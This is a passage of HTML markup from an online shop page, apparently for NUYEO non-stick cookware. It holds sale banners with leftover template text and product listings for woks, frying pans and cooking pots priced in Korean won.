            "cellAlign": "center",
            "imagesLoaded": true,
            "lazyLoad": 1,
            "freeScroll": false,
            "wrapAround": true,
            "autoPlay": 6000,
            "pauseAutoPlayOnHover" : true,
            "prevNextButtons": true,
            "contain" : true,
            "adaptiveHeight" : true,
            "dragThreshold" : 10,
            "percentPosition": true,
            "pageDots": true,
            "rightToLeft": false,
            "draggable": true,
            "selectedAttraction": 0.1,
            "parallax" : 0,
            "friction": 0.6        }'
        >
        

  <div class="banner has-hover" id="banner-198136044">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1898465709" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                     <div data-animate="flipInY">           <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font">It has Finally started&#8230;</h3>
<div class="is-divider divider clearfix" style="margin-top:3px;margin-bottom:3px;"></div>
<h1 class="h-large uppercase"><span style="font-size: 160%;"><strong>HUGE SALE</strong></span></h1>
<h1 class="uppercase"><span style="font-size: 100%;">UP TO <strong>70% OFF</strong></span></h1>
<div class="is-divider divider clearfix" ></div>
<a href="#" target="_self" class="button white is-outline"  >
    <span>Shop men</span>
  </a>

<a href="#" target="_self" class="button white is-outline"  >
    <span>Shop women</span>
  </a>

<a href="#" target="_self" class="button white is-outline"  >
    <span>Shop all</span>
  </a>

              </div>
           </div>
       </div>                     
<style>
#text-box-1898465709 {
  width: 100%;
}
#text-box-1898465709 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1898465709 {
    width: 70%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-198136044 {
  padding-top: 600px;
}
#banner-198136044 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-198136044 .overlay {
  background-color: rgba(0, 0, 0, 0.02);
}
#banner-198136044 .bg {
  background-position: 58% 63%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-785809944">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1903017574" class="text-box banner-layer x50 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInLeft">           <div class="text-box-content text ">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font">Mens Clothing</h3>
<h2 class="uppercase" data-animate="fadeInLeft" data-animated="true"><strong>Hot Summer Fashion</strong></h2>
<h3><strong>From 19$</strong></h3>
<div class="is-divider divider clearfix" ></div>
<a class="button primary is-outline"  >
    <span>Shop now</span>
  </a>

              </div>
           </div>
       </div>                     
<style>
#text-box-1903017574 {
  width: 85%;
}
#text-box-1903017574 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1903017574 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-785809944 {
  padding-top: 600px;
}
#banner-785809944 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-785809944 .overlay {
  background-color: rgba(0, 0, 0, 0.03);
}
#banner-785809944 .bg {
  background-position: 72% 6%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-987788642">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-1562702806" class="text-box banner-layer x10 md-x10 lg-x10 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInLeft">           <div class="text-box-content text ">
              
              <div class="text-inner text-left">
                  
<h3 class="alt-font">Shop Now</h3>
<h2 class="uppercase" data-animate="fadeInLeft" data-animated="true"><strong>This is an awesome video banner</strong></h2>
<div class="is-divider divider clearfix" ></div>
<a class="button primary is-outline"  >
    <span>Shop Men</span>
  </a>

<a class="button primary is-outline"  >
    <span>Shop Women</span>
  </a>

              </div>
           </div>
       </div>                     
<style>
#text-box-1562702806 {
  width: 84%;
}
#text-box-1562702806 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-1562702806 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-987788642 {
  padding-top: 600px;
}
#banner-987788642 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-987788642 .overlay {
  background-color: rgba(0, 0, 0, 0.03);
}
#banner-987788642 .bg {
  background-position: 57% 49%;
}
</style>
  </div>



  <div class="banner has-hover" id="banner-1283466323">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                        <div class="overlay"></div>            
                    </div>
        <div class="banner-layers container">
            <div class="fill banner-link"></div>            
   <div id="text-box-2024944919" class="text-box banner-layer x50 md-x90 lg-x90 y50 md-y50 lg-y50 res-text">
                     <div data-animate="fadeInLeft">           <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h3 class="alt-font">A Nice top title</h3>
<h2 class="uppercase" data-animate="fadeInLeft" data-animated="true"><strong>Change this</strong></h2>
<h2 class="uppercase"><strong>to Anything</strong></h2>
<p class="lead">This can easily be edited in the page builder.</p>
<a class="button primary"  >
    <span>Browse Products</span>
  </a>

              </div>
           </div>
       </div>                     
<style>
#text-box-2024944919 {
  width: 100%;
}
#text-box-2024944919 .text-box-content {
  font-size: 100%;
}
@media (min-width:550px) {
  #text-box-2024944919 {
    width: 40%;
  }
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1283466323 {
  padding-top: 600px;
}
#banner-1283466323 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1283466323 .overlay {
  background-color: rgba(0, 0, 0, 0.05);
}
#banner-1283466323 .bg {
  background-position: 67% 70%;
}
</style>
  </div>


     </div>

     <div class="loading-spin dark large centered"></div>

     	</div>


<div class="row"  id="row-857006407">

	<div id="col-1219803317" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover bg-zoom-fade" id="banner-1751085766">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <a class="fill" href="blog"  ><div class="fill banner-link"></div></a>            
   <div id="text-box-1961019768" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h2><strong><span class="uppercase">Our Blog</span></strong></h2>
<div class="is-divider divider clearfix" ></div>
              </div>
           </div>
                            
<style>
#text-box-1961019768 {
  width: 60%;
}
#text-box-1961019768 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1751085766 {
  padding-top: 160px;
}
#banner-1751085766 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-1751085766 .bg {
  background-position: 55% 11%;
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-145012295" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover bg-zoom-fade" id="banner-1736779251">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <a class="fill" href="http://localhost:8888/test/blog/"  ><div class="fill banner-link"></div></a>            
   <div id="text-box-560439054" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h2><strong><span class="uppercase">Join our<br />
<span style="font-size: 85%;">competition</span></span></strong></h2>
<div class="is-divider divider clearfix" ></div>
              </div>
           </div>
                            
<style>
#text-box-560439054 {
  width: 60%;
}
#text-box-560439054 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-1736779251 {
  padding-top: 160px;
}
#banner-1736779251 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
</style>
  </div>


		</div>
					</div>

	

	<div id="col-927221136" class="col medium-4 small-12 large-4"  >
				<div class="col-inner"  >
			
			

  <div class="banner has-hover bg-zoom-fade" id="banner-981920586">
          <div class="banner-inner fill">
        <div class="banner-bg fill" >
            <div class="bg fill bg-fill "></div>
                                    
                    </div>
        <div class="banner-layers container">
            <a class="fill" href="about-us"  ><div class="fill banner-link"></div></a>            
   <div id="text-box-890340026" class="text-box banner-layer x50 md-x50 lg-x50 y50 md-y50 lg-y50 res-text">
                                <div class="text-box-content text dark">
              
              <div class="text-inner text-center">
                  
<h2><strong><span class="uppercase">ABOUT US</span></strong></h2>
<div class="is-divider divider clearfix" ></div>
              </div>
           </div>
                            
<style>
#text-box-890340026 {
  width: 60%;
}
#text-box-890340026 .text-box-content {
  font-size: 100%;
}
</style>
    </div>
 
        </div>
      </div>

            
<style>
#banner-981920586 {
  padding-top: 160px;
}
#banner-981920586 .bg.bg-loaded {
  background-image: url(https://www.nuyeo.com/wp-content/uploads/2016/08/dummy-2.jpg);
}
#banner-981920586 .bg {
  background-position: 71% 0%;
}
</style>
  </div>


		</div>
					</div>

	
</div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" >weekly featured products</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover product type-product post-248 status-publish first instock product_cat-frying-wok product_cat-namu-series has-post-thumbnail featured shipping-taxable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.nuyeo.com/product/nuyeo-namu-series-non-stick-marble-coating-frying-wok-pan-28cm-30cm-32cm/" aria-label="NUYEO Namu Series Non-Stick Marble Coating Frying Wok Pan (28cm/30cm/32cm)">
					<img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NUYEO Namu Series Non-Stick Marble Coating Frying Wok Pan (28cm/30cm/32cm)" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><img decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="248" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Frying Wok		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.nuyeo.com/product/nuyeo-namu-series-non-stick-marble-coating-frying-wok-pan-28cm-30cm-32cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NUYEO Namu Series Non-Stick Marble Coating Frying Wok Pan (28cm/30cm/32cm)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>78,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>98,000.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            	        </div>
<div class="container section-title-container" ><h3 class="section-title section-title-center"><b></b><span class="section-title-main" style="font-size:undefined%;">Best Selling Products</span><b></b></h3></div>

  
    <div class="row large-columns-4 medium-columns-3 small-columns-2 row-small slider row-slider slider-nav-reveal slider-nav-push"  data-flickity-options='{"imagesLoaded": true, "groupCells": "100%", "dragThreshold" : 5, "cellAlign": "left","wrapAround": true,"prevNextButtons": true,"percentPosition": true,"pageDots": false, "rightToLeft": false, "autoPlay" : false}'>

  	
	     
					
<div class="product-small col has-hover product type-product post-248 status-publish instock product_cat-frying-wok product_cat-namu-series has-post-thumbnail featured shipping-taxable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.nuyeo.com/product/nuyeo-namu-series-non-stick-marble-coating-frying-wok-pan-28cm-30cm-32cm/" aria-label="NUYEO Namu Series Non-Stick Marble Coating Frying Wok Pan (28cm/30cm/32cm)">
					<img fetchpriority="high" decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NUYEO Namu Series Non-Stick Marble Coating Frying Wok Pan (28cm/30cm/32cm)" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/e1ae331b4994db2a613999ec08839887.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><img decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/17c6e954402ece8c4d2b30013d6675e1.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="248" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Frying Wok		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.nuyeo.com/product/nuyeo-namu-series-non-stick-marble-coating-frying-wok-pan-28cm-30cm-32cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NUYEO Namu Series Non-Stick Marble Coating Frying Wok Pan (28cm/30cm/32cm)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>78,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>98,000.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-263 status-publish last instock product_cat-frying-pan product_cat-namu-series has-post-thumbnail shipping-taxable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.nuyeo.com/product/nuyeo-namu-series-non-stick-marble-coating-frying-pan-26cm-28cm-30cm/" aria-label="NUYEO NAMU Series Non-Stick Marble Coating Frying Pan (26cm/28cm/30cm)">
					<img decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NUYEO NAMU Series Non-Stick Marble Coating Frying Pan (26cm/28cm/30cm)" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/c24fdfdc6af2ca436d62532ce9bcfb8c.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/af51f4d9f9aff755094091ff8a16c634.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="263" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Frying Pan		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.nuyeo.com/product/nuyeo-namu-series-non-stick-marble-coating-frying-pan-26cm-28cm-30cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NUYEO NAMU Series Non-Stick Marble Coating Frying Pan (26cm/28cm/30cm)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>49,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>59,000.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-273 status-publish first instock product_cat-cooking-pot product_cat-haneul-series has-post-thumbnail shipping-taxable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.nuyeo.com/product/nuyeo-haneul-series-non-stick-ceramic-coating-cooking-pot-18cm-20cm-24cm-28cm/" aria-label="NUYEO Haneul Series Non-Stick Ceramic Coating Cooking Pot (18cm/20cm/24cm/28cm)">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NUYEO Haneul Series Non-Stick Ceramic Coating Cooking Pot (18cm/20cm/24cm/28cm)" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/7b3cfd64af53a5b6d20f2eec145782ec.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/7021a72d280b1f0e17afb76458d81a04.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
				  <a class="quick-view" data-prod="273" href="#quick-view">Quick View</a>			</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-7">
			Cooking Pot		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://www.nuyeo.com/product/nuyeo-haneul-series-non-stick-ceramic-coating-cooking-pot-18cm-20cm-24cm-28cm/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">NUYEO Haneul Series Non-Stick Ceramic Coating Cooking Pot (18cm/20cm/24cm/28cm)</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>59,000.00</bdi></span> &ndash; <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8361;</span>153,000.00</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
	            
					
<div class="product-small col has-hover product type-product post-287 status-publish instock product_cat-frying-wok product_cat-sigmul-series has-post-thumbnail shipping-taxable product-type-variable has-default-attributes">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://www.nuyeo.com/product/nuyeo-sigmul-series-non-stick-ultra-stone-coating-frying-wok-pans-with-stainless-steel-glass-lid-32cm-34cm/" aria-label="NUYEO Sigmul Series Non-Stick Ultra Stone Coating Frying Wok Pans with Stainless Steel Glass Lid (32cm/34cm)">
					<img loading="lazy" decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NUYEO Sigmul Series Non-Stick Ultra Stone Coating Frying Wok Pans with Stainless Steel Glass Lid (32cm/34cm)" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09-600x600.jpg 600w, https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09-400x400.jpg 400w, https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09-800x800.jpg 800w, https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09-280x280.jpg 280w, https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09-768x768.jpg 768w, https://www.nuyeo.com/wp-content/uploads/2021/12/7793bb7b7ad1b9096f90e6cfbf94ee09.jpg 1024w" sizes="auto, (max-width: 300px) 100vw, 300px" /><img loading="lazy" decoding="async" width="300" height="300" src="https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314-300x300.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" srcset="https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314-300x300.jpg 300w, https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314-100x100.jpg 100w, https://www.nuyeo.com/wp-content/uploads/2021/12/32ae5078901d03fdc2368bf6af154314-600x600.jpg 600w, 